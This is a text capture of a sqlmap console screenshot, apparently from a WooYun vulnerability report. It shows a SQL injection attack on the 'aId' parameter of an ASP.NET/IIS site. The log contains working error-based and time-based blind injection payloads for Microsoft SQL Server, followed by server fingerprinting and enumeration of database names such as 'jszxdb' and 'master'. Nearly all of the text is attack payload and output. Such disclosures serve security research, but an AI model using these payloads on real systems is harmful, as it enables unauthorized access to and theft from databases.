 管理员: sqlmap
S
[10:00:07] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aId (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: aId=011002 AND 6368=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(10
6)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6368=6368) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)))

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: aId=011002 OR 7529=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
---
[10:00:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:00:07] [INFO] fetching database names
[10:00:07] [INFO] the SQL query used returns 7 entries
[10:00:07] [INFO] resumed: jszxdb
[10:00:07] [INFO] resumed: master
www.wooyun.org